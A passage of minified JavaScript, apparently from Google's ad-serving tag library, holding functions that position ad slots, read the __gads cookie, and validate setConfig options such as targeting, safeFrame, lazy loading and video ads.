0,d[f]=_.v(Array,"from").call(Array,(h=(g=b.j[f])==null?void 0:_.v(g,"values").call(g))!=null?h:[]);a.ye=d;a.gf=c;return a};gr=function(a,b,c,d){var e=br(b,a)||cr(b,a);if(!e)return null;var f=Tq(e),g=e===cr(b,a),h=dr(function(){var p=g?cr(b,a):e;return p&&er(p,window)}),k=function(p){var q;return(q=h())==null?void 0:q.getPropertyValue(p)};c=Oq(c)[0];var l=!1;Array.isArray(c)&&(l=d?g:f.x===0&&k("text-align")==="center");l&&(f.x+=Math.round(Math.max(0,(g?e.clientWidth:e.parentElement.clientWidth)-Number(c[0]))/2));if(g){var n;f.y+=Math.round(Math.min((n=_.fr(k("padding-top")))!=null?n:0,e.clientHeight));if(!l){d=e.clientWidth;var m;f.x+=Math.round(Math.min((m=_.fr(k("padding-left")))!=null?m:0,d))}}return f&&Ul(e)?f:new _.Ch(-12245933,-12245933)};ir=function(a,b,c,d){var e=cr(a,c);if(_.J(hr)){var f=e&&getComputedStyle(e).display==="none",g=e==null?void 0:e.style.display;f&&e.style.setProperty("display","block","important");a=gr(c,a,b,d);f&&(e.style.display=g!=null?g:"");return a}if(f=(e==null?void 0:e.style.display)==="none")e.style.display="block";a=gr(c,a,b,d);f&&(e.style.display="none");return a};jr=function(a){return"google_ads_iframe_"+a.toString()};kr=function(a){return jr(a)+"__container__"};br=function(a,b){var c;return((c=cr(a,b))==null?void 0:c.querySelector('[id="'+kr(a)+'"]'))||null};lr=function(a,b){var c,d;return(d=(c=br(a,b))==null?void 0:c.querySelector('iframe[id="'+jr(a)+'"]'))!=null?d:null};cr=function(a,b){b=b===void 0?document:b;var c;(_.H=yl(mr),_.v(_.H,"includes")).call(_.H,a.getAdUnitPath())?c=null:c=$q().l.get(a)||b.getElementById(a.getDomId());return c};or=function(a,b){return!cr(a)&&!Qq(_.nr(b))};qr=function(a,b,c){return Qp(c,function(){return new pr(a,b,c,c.l)})};rr=function(a){return _.v(Object,"assign").call(Object,{},a,_.v(Object,"fromEntries").call(Object,_.v(Object,"entries").call(Object,a).map(function(b){var c=_.x(b);b=c.next().value;return[c.next().value,b]})))};ur=function(){var a={},b=rr(sr);a.OutOfPageFormat=b;b=rr(tr);a.TrafficSource=b;return a};vr=function(){var a={};return a.adsense_channel_ids="channel",a.adsense_ad_types="ad_type",a.adsense_ad_format="format",a.adsense_background_color="color_bg",a.adsense_border_color="color_border",a.adsense_link_color="color_link",a.adsense_text_color="color_text",a.adsense_url_color="color_url",a.page_url="url",a.adsense_encoding="oe",a.adsense_family_safe="adsafe",a.adsense_flash_version="flash",a.adsense_font_face="f",a.adsense_hints="hints",a.adsense_keyword_type="kw_type",a.adsense_keywords="kw",a.adsense_test_mode="adtest",a.alternate_ad_iframe_color="alt_color",a.alternate_ad_url="alternate_ad_url",a.demographic_age="cust_age",a.demographic_gender="cust_gender",a.document_language="hl",a.tag_origin="to",a};xr=function(a){return S(a)?!0:cq(a)||dq(a)||eq(a)?!1:Ec(a)?_.v(Object,"keys").call(Object,a).length===0||_.v(Object,"entries").call(Object,a).some(function(b){var c=_.x(b);b=c.next().value;c=c.next().value;return wr(b)&&(Lc(c)||S(c))}):!1};wr=function(a){return Lc(a)&&!!a.length&&!!vr()[a]};Dr=function(a,b,c){if(S(c))Ol(a,14);else{c=_.x(_.v(Object,"entries").call(Object,c));for(var d=c.next(),e={};!d.done;e={Sf:void 0},d=c.next()){var f=_.x(d.value);d=f.next().value;f=f.next().value;e.Sf=d;d=f;wr(e.Sf)&&(Lc(d)||S(d))?(f=(_.H=a.eb(),_.v(_.H,"find")).call(_.H,function(g){return function(h){return Qo(h,1)===g.Sf}}(e)))?S(d)?yr(a,a.eb().indexOf(f)):Lc(d)&&jq(f,[d]):Lc(d)&&zr(a,Ar(kq(new lq,e.Sf),d)):(f={},hq(b,Br("setConfig.adsenseAttributes",Cr((f[e.Sf]=d,f)))))}}};Er=function(a,b,c){return typeof a!=="string"?(hq(c,Vp("PubAdsService.get",[a])),null):(b=(b=(_.H=b.eb(),_.v(_.H,"find")).call(_.H,function(d){return Io(d,1)===a}))&&tq(b))?b[0]:null};Fr=function(a){return a.eb().map(function(b){return _.I(b,1)})};Gr=function(a){var b={};a=a.eb();a=_.x(a);for(var c=a.next();!c.done;c=a.next()){c=c.value;var d=Qo(c,1);d&&(b[d]=tq(c)?tq(c)[0]:null)}return b};Hr=function(a){var b={};b=(b[0]=vl(xo(window)),b);return ml(nl).j(a,b)};Lr=function(a,b,c){(b=_.Ir(b,"__gads",c))?(c=Jr(b),b={gfpCookie:b,parsedGfpCookie:c}):b=Kr;(b=b.parsedGfpCookie.id)?(c={},b=(c[0]=vl(xo(window)),c[1]=vl(b),c),ml(nl).j(a,b)):Hr(a)};Nr=function(a){return S(a)?!0:cq(a)||dq(a)||eq(a)?!1:Ec(a)?_.v(Object,"keys").call(Object,a).length===0||_.v(Object,"entries").call(Object,a).every(function(b){var c=_.x(b);b=c.next().value;c=c.next().value;return typeof b==="string"&&!ha(b)&&Mr(c)}):!1};Sr=function(a){var b=a.key;var c=a.value;var d=a.Ia;var e=a.serviceName;var f=a.Bt;var g=a.Fc;a=a.ja;var h=null;typeof c==="string"?h=[c]:Array.isArray(c)?h=c:_.nb(c)&&(h=_.v(Array,"from").call(Array,c));h=h&&rb(h);var k,l=(k=h==null?void 0:h.every(function(n){return typeof n==="string"}))!=null?k:!1;if(typeof b==="string"&&!ha(b)&&l){c=h;k=(_.H=Or(d),_.v(_.H,"find")).call(_.H,function(n){return Io(n,1)===b});if(b==="gpt-beta"){if(f){hq(a,Pr(c.join()));return}if(k){hq(a,Qr(c.join()));return}c=Rr(c,g)}k?jq(k,c):(f=jq(kq(new lq,b),c),mq(d,2,lq,f));nq(a,oq(b,c.join(),e))}else hq(a,Vp("PubAdsService.setTargeting",[b,c]))};Vr=function(a,b,c,d,e){if(S(c))Ol(a,2);else{c=_.x(_.v(Object,"entries").call(Object,c));for(var f=c.next(),g={};!f.done;g={Ne:void 0},f=c.next()){var h=_.x(f.value);f=h.next().value;h=h.next().value;g.Ne=f;f=(_.H=Or(a),_.v(_.H,"find")).call(_.H,function(k){return function(l){return Qo(l,1)===k.Ne}}(g));if(S(h)){if(g.Ne==="gpt-beta"){hq(b,Tr(g.Ne));break}f&&Ur(a,Or(a).indexOf(f))}else{h=eq(h)?h:[h];if(g.Ne==="gpt-beta"){if(d){hq(b,Pr(h.join()));break}else if(f){hq(b,Qr(h.join()));break}h=Rr(h,e)}f?jq(f,h):(g=jq(kq(new lq,g.Ne),h),mq(a,2,lq,g))}}}};Wr=function(a,b,c){return typeof a!=="string"?(hq(c,Vp("PubAdsService.getTargeting",[a])),[]):(b=(_.H=Or(b),_.v(_.H,"find")).call(_.H,function(d){return Io(d,1)===a}))?tq(b).slice():[]};Xr=function(a){var b={};a=Or(a);a=_.x(a);for(var c=a.next();!c.done;c=a.next()){c=c.value;var d=Qo(c,1);d&&(b[d]=tq(c).slice())}return b};Yr=function(a){return Or(a).map(function(b){return _.I(b,1)})};Zr=function(a){return S(a)?!0:Array.isArray(a)?a.every(function(b){return Lc(b)}):!1};bs=function(a,b,c){if(S(c))Ol(a,3),nq(b,$r());else{c=_.x(c);for(var d=c.next();!d.done;d=c.next())d=d.value,ha(d)||(_.H=_.Am(a,3,_.Bm()),_.v(_.H,"includes")).call(_.H,d)||_.Cf(a,3,_.fe,d,he),nq(b,as(d))}};Rr=function(a,b){var c=[];a=_.x(a);for(var d=a.next();!d.done;d=a.next()){d=d.value;b.g=d;var e=Hr(9);e.length===1&&(c.push(d),c.push(d+"-"+e[0]))}return c};Mr=function(a){return Lc(a)||eq(a)&&a.every(function(b){return Lc(b)})||S(a)};cs=function(a){return S(a)||Ec(a)&&_.v(Object,"keys").call(Object,a).length===0?!0:Ec(a)&&a.hasOwnProperty("enabled")?(a=a.enabled,S(a)||Sc(a)):!1};fs=function(a,b,c){S(c)||S(c.enabled)?Ol(a,34):_.v(Object,"hasOwn").call(Object,c,"enabled")&&(b=ds(a,es,34),c=_.Dm(b,1,c.enabled),_.zm(a,34,c))};js=function(a){if(a===null)return Kp("HeaderBiddingSettingsConfig");if(!Gp(a))return Lp("HeaderBiddingSettingsConfig",void 0,Hp(a));var b=new gs;"enableHeaderBiddingTraffickingPrebidIntegration"in a&&(a=a.enableHeaderBiddingTraffickingPrebidIntegration,a!==void 0&&hs(b,"enableHeaderBiddingTraffickingPrebidIntegration",new _.y.Map([["null",function(c){var d=new gs;is(d,c,"enableHeaderBiddingTraffickingPrebidIntegration","null");return d.first()}(a)],["boolean",function(c){var d=new gs;is(d,c,"enableHeaderBiddingTraffickingPrebidIntegration","boolean");return d.first()}(a)]])));return b.g.length===0?Kp("HeaderBiddingSettingsConfig"):Mp("HeaderBiddingSettingsConfig",void 0,b.get())};ls=function(a){return _.J(ks)?js(a).kind===0:S(a)||Ec(a)&&_.v(Object,"keys").call(Object,a).length===0?!0:Ec(a)&&a.hasOwnProperty("enableHeaderBiddingTraffickingPrebidIntegration")?(a=a.enableHeaderBiddingTraffickingPrebidIntegration,S(a)||Sc(a)):!1};ms=function(a){return S(a)||Sc(a)};os=function(a,b,c){S(c)?Ol(a,15):(nq(b,ns("centering",String(c))),_.Dm(a,15,c))};ps=function(a){return S(a)?!0:typeof a==="string"&&(a==="DISABLED"||a==="BEFORE_FETCH"||a==="ON_NO_FILL")};qs=function(a,b,c){if(S(c))a=Ol(a,11),Ol(a,10);else switch(c){case "DISABLED":a=_.Dm(a,11,!1);_.Dm(a,10,!1);break;case "BEFORE_FETCH":a=_.Dm(a,11,!0);_.Dm(a,10,!0);break;case "ON_NO_FILL":a=_.Dm(a,11,!0),_.Dm(a,10,!1)}};rs=function(a){return Sc(a)||S(a)};Ms=function(a){if(S(a)||S(a==null?void 0:a.offerwall))return!0;var b;if(S(a==null?void 0:(b=a.offerwall)==null?void 0:b.enabled))return!0;var c,d;return Sc(a==null?void 0:(c=a.offerwall)==null?void 0:c.enabled)||S(a==null?void 0:(d=a.offerwall)==null?void 0:d.enabled)};Ns=function(a){return S(a)||Lc(a)&&/^[0-9.:a-fA-F]+$/.test(a)};Os=function(a,b,c){S(c)?Ol(a,39):Ml(a,39,c)};Ps=function(a){if(S(a))return!0;if(!Ec(a))return!1;var b=["fetchMarginPercent","renderMarginPercent","mobileScaling"];a=_.x(_.v(Object,"entries").call(Object,a));for(var c=a.next();!c.done;c=a.next()){var d=_.x(c.value);c=d.next().value;d=d.next().value;if(_.v(b,"includes").call(b,c)&&!Nc(d)&&!S(d))return!1}return!0};Us=function(a,b,c){if(S(c))Ol(a,5);else{var d;(d=_.Eq(a,Qs,5))==null&&(d=new Qs,d=_.Fm(d,1,800),d=_.Fm(d,2,400),d=Ol(d,3,_.ld(3)));c=_.x(_.v(Object,"entries").call(Object,c));for(var e=c.next();!e.done;e=c.next()){var f=_.x(e.value);e=f.next().value;f=f.next().value;switch(e){case "fetchMarginPercent":S(f)||f===-1?Ol(d,1):f>=0&&_.Fm(d,1,f);break;case "renderMarginPercent":S(f)||f===-1?Ol(d,2):f>=0&&_.Fm(d,2,f);break;case "mobileScaling":S(f)||f===-1?Ol(d,3):f>=0&&Ol(d,3,_.ld(f));break;default:hq(b,Rs("setConfig.lazyLoad",e))}}window.IntersectionObserver||!Ss(d,1)&&!Ss(d,2)?_.zm(a,5,d):b.info(Ts())}};Vs=function(a){return S(a)||Sc(a)};Ws=function(a,b,c){S(c)?Ol(a,4):_.Dm(a,4,c)};Xs=function(a){return!!_.P(a,4)};Ys=function(a){return Lc(a)||S(a)};Zs=function(a,b,c){S(c)?Ol(a,8):Ml(a,8,c)};$s=function(a){return S(a)?!0:typeof a==="function"&&a()instanceof _.y.Promise};at=function(a){return Array.isArray(a)?a.every(function(b){return function(){return b.hasOwn("id")&&b.hasOwn("collectorFunction")}}):!1};ct=function(a){if(S(a))return!0;if(Ec(a)&&a.hasOwnProperty("taxonomies")){a=a.taxonomies;if(S(a))return!0;if(Ec(a)){a=_.x(_.v(Object,"entries").call(Object,a));for(var b=a.next();!b.done;b=a.next()){b=_.x(b.value);var c=b.next().value;b=b.next().value;if(c=bt.has(c)){if(c=!S(b))c=Ec(b)&&b.hasOwnProperty("values");c=c&&Array.isArray(_.v(b,"values"))&&Mc()(_.v(b,"values"))}if(c)return!0}}}return!1};et=function(a,b,c,d){hq(c,dt("googletag.setConfig.pps",Cr(d),a,Cr(b)))};lt=function(a,b,c){a=ds(a,ft,33);a=ds(a,gt,2);Ol(a,1);if(!S(c)&&(c=c.taxonomies,!S(c)))for(var d=_.x(_.v(Object,"entries").call(Object,c)),e=d.next();!e.done;e=d.next()){var f=_.x(e.value);e=f.next().value;var g=f=f.next().value;f=null;bt.has(e)&&(f=bt.get(e));if(S(f))et("taxonomy",e,b,c);else if(S(g))et("taxonomyData",null,b,c);else if(Ec(g)&&g.hasOwnProperty("values"))if(Array.isArray(_.v(g,"values"))){var h=e;var k=_.v(g,"values"),l=b;if(Mc()(k)){g=new _.y.Set;var n=!1;k=_.x(k);for(var m=k.next();!m.done;m=k.next()){m=m.value;if(g.size>=10){n=!0;break}g.add(m)}n&&(n=Number(h),hq(l,ht(Cr(n?n:h),Cr(10))));h=g}else et("taxonomyData.values",k,l,g),h=new _.y.Set;h.size&&(h=[].concat(_.Um(h)),l=new jt,f=_.Nl(l,1,f),f=_.tf(f,2,h,_.fe),mq(a,1,jt,f),nq(b,kt(Cr(h),Cr(e))))}else et("taxonomyData.values",_.v(g,"values"),b,g);else et("taxonomyData",g,b,c)}};nt=function(a){return S(a)?!0:Ec(a)&&a.hasOwnProperty("treatments")?(a=a.treatments,S(a)||eq(a)&&a.every(mt)):!1};mt=function(a){return ot.has(a)};pt=function(a){if(a===null)return Kp("SafeFrameConfig");if(!Gp(a))return Lp("SafeFrameConfig",void 0,Hp(a));var b=new gs;if("forceSafeFrame"in a){var c=a.forceSafeFrame;c!==void 0&&hs(b,"forceSafeFrame",new _.y.Map([["null",function(d){var e=new gs;is(e,d,"forceSafeFrame","null");return e.first()}(c)],["boolean",function(d){var e=new gs;is(e,d,"forceSafeFrame","boolean");return e.first()}(c)]]))}"allowOverlayExpansion"in a&&(c=a.allowOverlayExpansion,c!==void 0&&hs(b,"allowOverlayExpansion",new _.y.Map([["null",function(d){var e=new gs;is(e,d,"allowOverlayExpansion","null");return e.first()}(c)],["boolean",function(d){var e=new gs;is(e,d,"allowOverlayExpansion","boolean");return e.first()}(c)]])));"allowPushExpansion"in a&&(c=a.allowPushExpansion,c!==void 0&&hs(b,"allowPushExpansion",new _.y.Map([["null",function(d){var e=new gs;is(e,d,"allowPushExpansion","null");return e.first()}(c)],["boolean",function(d){var e=new gs;is(e,d,"allowPushExpansion","boolean");return e.first()}(c)]])));"sandbox"in a&&(c=a.sandbox,c!==void 0&&hs(b,"sandbox",new _.y.Map([["null",function(d){var e=new gs;is(e,d,"sandbox","null");return e.first()}(c)],["boolean",function(d){var e=new gs;is(e,d,"sandbox","boolean");return e.first()}(c)]])));"useUniqueDomain"in a&&(a=a.useUniqueDomain,a!==void 0&&hs(b,"useUniqueDomain",new _.y.Map([["null",function(d){var e=new gs;is(e,d,"useUniqueDomain","null");return e.first()}(a)],["boolean",function(d){var e=new gs;is(e,d,"useUniqueDomain","boolean");return e.first()}(a)]])));return b.g.length===0?Kp("SafeFrameConfig"):Mp("SafeFrameConfig",void 0,b.get())};rt=function(a){if(_.J(qt))return pt(a).kind===0;if(S(a))return!0;if(Ec(a)){var b=["forceSafeFrame","allowOverlayExpansion","allowPushExpansion","sandbox"];return _.v(Object,"keys").call(Object,a).length===0||_.v(Object,"entries").call(Object,a).some(function(c){var d=_.x(c);c=d.next().value;d=d.next().value;return _.v(b,"includes").call(b,c)&&(Sc(d)||S(d))})}return!1};tt=function(a,b,c){if(S(c))a=Ol(a,18),Ol(a,13);else{var d,e=(d=a.Uc())!=null?d:new st;c=_.x(_.v(Object,"entries").call(Object,c));for(d=c.next();!d.done;d=c.next()){var f=_.x(d.value);d=f.next().value;f=f.next().value;switch(d){case "forceSafeFrame":S(f)?Ol(a,13):Sc(f)&&_.Dm(a,13,f);break;case "allowOverlayExpansion":S(f)?Ol(e,1):Sc(f)&&_.Dm(e,1,f);break;case "allowPushExpansion":S(f)?Ol(e,2):Sc(f)&&_.Dm(e,2,f);break;case "sandbox":S(f)?Ol(e,3):Sc(f)&&_.Dm(e,3,f);break;default:hq(b,Rs("setConfig.safeFrame",d))}}_.zm(a,18,e)}};ut=function(a){if(S(a))return!0;if(!Ec(a))return!1;var b=new _.y.Map([["enableAnchors",Sc],["enableChips",Sc],["wordWindowSize",Nc],["sameSearchTermPerWindow",Nc],["annotationsPerWindow",Nc],["maximumAnnotationsPerPage",Nc]]);a=_.x(_.v(Object,"entries").call(Object,a));for(var c=a.next();!c.done;c=a.next()){var d=_.x(c.value);c=d.next().value;d=d.next().value;if((c=b.get(c))&&!c(d)&&!S(d))return!1}return!0};wt=function(a,b,c){if(S(c))Ol(a,40);else{c=_.x(_.v(Object,"entries").call(Object,c));for(var d=c.next();!d.done;d=c.next()){var e=_.x(d.value);d=e.next().value;e=e.next().value;var f=d;d=e;switch(f){case "enableAnchors":if(S(d)){d=vt(a);Ol(d,1);break}e=vt(a);_.Dm(e,1,d);break;case "enableChips":if(S(d)){d=vt(a);Ol(d,2);break}e=vt(a);_.Dm(e,2,d);break;case "wordWindowSize":if(S(d)){d=vt(a);Ol(d,3);break}e=vt(a);_.Fm(e,3,d);break;case "sameSearchTermPerWindow":if(S(d)){d=vt(a);Ol(d,4);break}e=vt(a);_.Fm(e,4,d);break;case "annotationsPerWindow":if(S(d)){d=vt(a);Ol(d,5);break}e=vt(a);_.Fm(e,5,d);break;case "maximumAnnotationsPerPage":if(S(d)){d=vt(a);Ol(d,6);break}e=vt(a);_.Fm(e,6,d);break;default:hq(b,Br("shoppitAnnotations",f,Cr(d)))}}}};xt=function(a){return S(a)||Sc(a)};yt=function(a){return S(a)?!0:typeof a==="string"&&(a==="ENABLED_ALL_SLOTS"||a==="DISABLED")};Bt=function(a,b,c,d){d==="adYield"&&hq(b,zt("adYield","threadYield"));switch(c){case null:a=ds(a,ft,33);Ol(a,3);break;case "ENABLED_ALL_SLOTS":a=ds(a,ft,33);b=new At;b=_.Dm(b,2,!0);_.zm(a,3,b);break;case "DISABLED":a=ds(a,ft,33);b=new At;b=_.Dm(b,1,!0);_.zm(a,3,b);break;default:hq(b,Vp("googletag.setConfig."+d,[c]))}};Ct=function(a){var b=b===void 0?"[user input]":b;if(a===null)return Kp("VideoAdsConfig");if(!Gp(a))return Lp("VideoAdsConfig",b,Hp(a));var c=new gs;if("enableVideoAds"in a){var d=a.enableVideoAds;hs(c,"enableVideoAds",new _.y.Map([["null",function(e){var f=new gs;is(f,e,"enableVideoAds","null");return f.first()}(d)],["boolean",function(e){var f=new gs;is(f,e,"enableVideoAds","boolean");return f.first()}(d)]]))}else c.add({category:1,field:"enableVideoAds"});"videoContentId"in a&&(d=a.videoContentId,d!==void 0&&hs(c,"videoContentId",new _.y.Map([["null",function(e){var f=new gs;is(f,e,"videoContentId","null");return f.first()}(d)],["string",function(e){var f=new gs;is(f,e,"videoContentId","string");return f.first()}(d)]])));"videoCmsId"in a&&(a=a.videoCmsId,a!==void 0&&hs(c,"videoCmsId",new _.y.Map([["null",function(e){var f=new gs;is(f,e,"videoCmsId","null");return f.first()}(a)],["string",function(e){var f=new gs;is(f,e,"videoCmsId","string");return f.first()}(a)]])));return c.g.length===0?Kp("VideoAdsConfig"):Mp("VideoAdsConfig",b,c.get())};Ft=function(a){if(_.J(Dt))return Ct(a).kind===0;if(S(a))return!0;if(!Ec(a)||!a.hasOwnProperty("enableVideoAds"))return!1;var b=new _.y.Map([["enableVideoAds",Sc],["videoContentId",Lc],["videoCmsId",Lc]]);a=_.x(_.v(Object,"entries").call(Object,a));for(var c=a.next();!c.done;c=a.next()){var d=_.x(c.value);c=d.next().value;d=d.next().value;c=b.get(c);if(!Et(c)&&!c(d)&&!S(d))return!1}return!0};Ht=function(a,b,c){if(S(c))a=Ol(a,21),a=Ol(a,22),a=Ol(a,23),Ol(a,29);else{c=_.x(_.v(Object,"entries").call(Object,c));for(var d=c.next();!d.done;d=c.next()){var e=_.x(d.value);d=e.next().value;e=e.next().value;switch(d){case "enableVideoAds":if(e)d=_.Dm(a,21,!0),e=Ni(),_.Gt(d,29,e);else{a=_.Dm(a,21,!1);a=Ol(a,29);a=Ol(a,22);Ol(a,23);return}break;case "videoContentId":S(e)?Ol(a,22):Ml(a,22,e);break;case "videoCmsId":S(e)?Ol(a,23):Ml(a,23,e);break;default:hq(b,Rs("videoAds",d))}}}};Rt=function(){var a={pps:{za:ct,ya:{ma:lt,methodName:1283}},privacyTreatments:{za:nt,ya:{ma:function(b,c,d){a:if(S(d)||S(d.treatments))Ol(b,36);else{var e=new _.y.Set;d=_.x(d.treatments);for(var f=d.next();!f.done;f=d.next()){f=f.value;var g=It.get(f);if(g===void 0){hq(c,Br("googletag.setConfig.privacyTreatments",Cr(f)));break a}e.add(g)}e.size&&(c=ds(b,Jt,36),e=_.Cf(c,1,_.td,e,ud,void 0,void 0,!0),_.zm(b,36,e))}},methodName:1284}},headerBidding:{za:ls,ya:{ma:function(b,c,d){S(d)||S(d.enableHeaderBiddingTraffickingPrebidIntegration)?Ol(b,38):d.hasOwnProperty("enableHeaderBiddingTraffickingPrebidIntegration")&&_.Dm(b,38,d.enableHeaderBiddingTraffickingPrebidIntegration)},methodName:1285}},adExpansion:{za:cs,ya:{ma:fs,methodName:1286}},threadYield:{za:yt,ya:{ma:function(b,c,d){Bt(b,c,d,"threadYield")},methodName:1287}},adYield:{za:yt,ya:{ma:function(b,c,d){Bt(b,c,d,"adYield")},methodName:1289}},pair:{za:$s,ya:{ma:function(b,c,d,e){if(S(d)){var f;e.secureSignalProviders=(f=e.secureSignalProviders)!=null?f:[];at(e.secureSignalProviders)?e.secureSignalProviders.length=0:e.secureSignalProviders.clearAllCache()}else{var g;e.secureSignalProviders=(g=e.secureSignalProviders)!=null?g:[];e.secureSignalProviders.push({id:"google.com",collectorFunction:d})}},methodName:1290}},lazyLoad:{za:Ps,ya:{ma:Us,methodName:1307}},location:{za:Ys,ya:{ma:Zs,methodName:1309}},centering:{za:ms,ya:{ma:os,methodName:1310}},adsenseAttributes:{za:xr,ya:{ma:Dr,methodName:1311},Od:{ma:Gr,methodName:1361}},safeFrame:{za:rt,ya:{ma:tt,methodName:1312}},categoryExclusion:{za:Zr,ya:{ma:bs,methodName:1316}},videoAds:{za:Ft,ya:{ma:Ht,methodName:1314}},targeting:{za:Nr,ya:{ma:function(b,c,d,e,f,g){Vr(b,c,d,f,g)},methodName:1317},Od:{ma:Xr,methodName:1360}},singleRequest:{za:xt,ya:{ma:function(b,c,d,e,f){f&&!_.P(b,6)?hq(c,Kt("setConfig.singleRequest")):S(d)?Ol(b,6):(nq(c,Lt(d?"single request":"non-single request")),_.Dm(b,6,d))},methodName:1332}},disableInitialLoad:{za:Vs,ya:{ma:Ws,methodName:1333},Od:{ma:Xs,methodName:1352}},collapseDiv:{za:ps,ya:{ma:qs,methodName:1330}},adIntents:{za:ut,ya:{ma:wt,methodName:1399}},offerwall:{za:rs,ya:{ma:function(b,c,d,e,f,g,h){S(d)?Ol(b,41):_.Dm(b,41,d);h==null||h.dispatchEvent(Mt,1459,{zl:"offerwall",ga:b})},methodName:1458}},privacyMessaging:{za:Ms,ya:{ma:function(b,c,d,e,f,g,h){e=ds(b,Nt,42);e=_.Eq(e,Ot,1);f=e==null?void 0:_.P(e,1);var k;e=d==null?void 0:(k=d.offerwall)==null?void 0:k.enabled;f&&e!==!0&&hq(c,Pt());Sc(e)?(c=ds(b,Nt,42),c=ds(c,Ot,1),_.Dm(c,1,e)):S(d)?Ol(b,42):(c=ds(b,Nt,42),Ol(c,1));h==null||h.dispatchEvent(Mt,1459,{zl:"privacyMessaging",ga:b})},methodName:1596}}};_.J(Qt)&&(a.ipAddress={za:Ns,ya:{ma:Os,methodName:1386}});return a};St=function(a,b,c,d,e,f,g,h){if(Ec(g)){var k=Rt();g=_.x(_.v(Object,"entries").call(Object,g));for(var l=g.next(),n={};!l.done;n={Hg:void 0,fi:void 0,zk:void 0,gh:void 0},l=g.next()){var m=_.x(l.value);l=m.next().value;m=m.next().value;n.gh=l;n.fi=m;n.Hg=k[n.gh];n.Hg?(n.zk=n.Hg.ya,Q(a,n.zk.methodName,function(p){return function(){p.Hg.za(p.fi)?p.zk.ma(b,c,p.fi,d,e,f,h):hq(c,Br("googletag.setConfig."+p.gh,Cr(p.fi)))}}(n))()):hq(c,Rs("googletag.setConfig",n.gh))}}else hq(c,Vp("googletag.setConfig",[g]))};Wt=function(a,b,c,d){if(!Tt(d))return hq(c,Vp("googletag.getConfig",[d])),{};var e=Rt(),f={};d=eq(d)?d:[d];d=_.x(d);for(var g=d.next(),h={};!g.done;h={Wg:void 0,Tf:void 0},g=d.next())h.Tf=g.value,(g=e[h.Tf])?(h.Wg=g.Od,h.Wg?Q(a,h.Wg.methodName,function(k){return function(){var l=k.Wg.ma(b);f[k.Tf]=Object.freeze(l)}}(h))():hq(c,Ut(h.Tf))):hq(c,Vt(h.Tf));return Object.freeze(f)};Tt=function(a){return eq(a)?a.every(function(b){return Lc(b)}):Lc(a)};Yt=function(){var a,b,c;return((c=Xt.exec((b=(a=_.Dq(172))==null?void 0:a.src)!=null?b:""))!=null?c:[])[1]==="pagead2.googlesyndication.com"};Zt=function(a,b){var c=b.kb;return a.map(function(d){return _.v(c,"find").call(c,function(e){return e.Ca===d})}).filter(Cc())};au=function(){Object.defineProperty(window,"google_DisableInitialLoad",{get:function(){$t();return!0},set:function(){$t()},configurable:!0})};du=function(a,b,c,d,e,f){var g=bu(f,a,b,d,e,void 0,!0);f=g.slotId;g=g.Ia;if(!f||!g)return hq(b,Vp("PubAdsService.definePassback",[d,e])),null;_.Dm(g,17,!0);c.slotAdded(f,g);return{rn:qr(a,b,new cu(a,f,c)),Ia:g}};fu=function(a,b,c,d,e,f){return Qp(c,function(){return new eu(a,b,c,d,e,f)})};hu=function(a){return S(a)?!0:cq(a)||dq(a)||eq(a)?!1:Ec(a)?_.v(Object,"keys").call(Object,a).length===0||_.v(Object,"entries").call(Object,a).some(function(b){var c=_.x(b);b=c.next().value;c=c.next().value;return gu(b)&&(Lc(c)||S(c))}):!1};gu=function(a){return Lc(a)&&!!a.length&&!!vr()[a]};ku=function(a,b,c,d){if(S(d))Ol(a,3);else{c=_.x(_.v(Object,"entries").call(Object,d));var e=c.next();for(d={};!e.done;d={Uf:void 0},e=c.next()){var f=_.x(e.value);e=f.next().value;f=f.next().value;d.Uf=e;e=f;gu(d.Uf)&&(Lc(e)||S(e))?(f=(_.H=a.eb(),_.v(_.H,"find")).call(_.H,function(g){return function(h){return Qo(h,1)===g.Uf}}(d)))?S(e)?iu(a,a.eb().indexOf(f)):jq(f,[e]):Lc(e)&&ju(a,Ar(kq(new lq,d.Uf),e)):(f={},hq(b,Br("googletag.slot.setConfig.adsenseAttributes",Cr((f[d.Uf]=e,f)))))}}};lu=function(a,b,c,d){return typeof a!=="string"?(hq(d,Vp("Slot.get",[a]),b),null):(b=(b=(_.H=c.eb(),_.v(_.H,"find")).call(_.H,function(e){return Io(e,1)===a}))&&tq(b))?b[0]:null};mu=function(a){return a.eb().map(function(b){return _.I(b,1)})};nu=function(a){var b={};a=a.eb();a=_.x(a);for(var c=a.next();!c.done;c=a.next()){c=c.value;var d=Qo(c,1);d&&(b[d]=tq(c)?tq(c)[0]:null)}return b};ou=function(a){return S(a)?!0:typeof a==="string"&&(a==="DISABLED"||a==="BEFORE_FETCH"||a==="ON_NO_FILL")};pu=function(a,b,c,d){if(S(d))a=Ol(a,10),Ol(a,11);else switch(d){case "DISABLED":a=_.Dm(a,10,!1);_.Dm(a,11,!1);break;case "BEFORE_FETCH":a=_.Dm(a,10,!0);_.Dm(a,11,!0);break;case "ON_NO_FILL":a=_.Dm(a,10,!0),_.Dm(a,11,!1)}};qu=function(a){return isFinite(a)&&a%1==0&&a>=0};ru=function(a){return Array.isArray(a)&&a.length===2?a.every(function(b){return yh(b)&&qu(b)}):a==="fluid"};su=function(a){return Array.isArray(a)&&a.length===2?a.every(function(b){return yh(b)&&isFinite(b)&&b%1==0&&b>0}):a==="fluid"};tu=function(a){return Array.isArray(a)&&a.length===2&&yh(a[0])&&yh(a[1])&&qu(a[0])&&qu(a[1])};vu=function(a){if(Array.isArray(a)){var b=new Fq;b=_.Zq(b,1,a[0]);a=_.Zq(b,2,a[1])}else a=uu();return a};xu=function(a,b){var c=[],d=[];if(su(a))c.push(vu(a));else if(Array.isArray(a)){a=_.x(a);for(var e=a.next(),f={};!e.done;f={Oh:void 0,Ph:void 0},e=a.next())e=e.value,su(e)?(f.Oh=vu(e),b&&_.v(c,"find").call(c,function(g){return function(h){return wu(h,g.Oh)}}(f))?d.push(f.Oh):c.push(f.Oh)):pb(e,["fluid"])&&(f.Ph=uu(),b&&_.v(c,"find").call(c,function(g){return function(h){return wu(h,g.Ph)}}(f))?d.push(f.Ph):c.push(f.Ph))}return{sizes:c,cj:d}};wu=function(a,b){return _.P(a,3)&&_.P(b,3)||a.getWidth()===b.getWidth()&&a.getHeight()===b.getHeight()};zu=function(a){var b=_.J(yu);var c=c===void 0?window:c;if(!a)return{sizes:[],cj:[]};if(!a.length){var d,e;(d=c.console)==null||(e=d.warn)==null||e.call(d,"Invalid GPT fixed size specification: "+JSON.stringify(a))}return xu(a,b)};Au=function(a,b){function c(e,f){var g=_.P(e,3),h=_.P(f,3);if(g||h)return 